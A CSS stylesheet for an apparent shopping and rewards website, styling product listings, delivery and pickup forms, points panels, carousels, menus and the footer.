.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff;/* overflow-x: hidden */ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 30px; color: #fb4a0c; font-weight: 700; margin: 0; /*background: url(../img/background-line-1.png) 50% 114% no-repeat;*/ padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
